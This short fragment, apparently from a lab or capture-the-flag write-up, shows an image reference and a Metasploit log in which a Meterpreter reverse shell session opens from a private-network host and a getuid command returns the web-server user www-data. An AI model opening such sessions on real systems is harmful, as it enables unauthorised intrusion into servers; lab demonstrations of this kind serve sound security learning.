 [*] Meterpreter session 3 opened (192.168.1.20:4444 -> 192.168.1.3:41891) at 202
0-12-23 00:11:41 -0500
meterpreter > getuid
Server username: www-data (33)
meterpreter >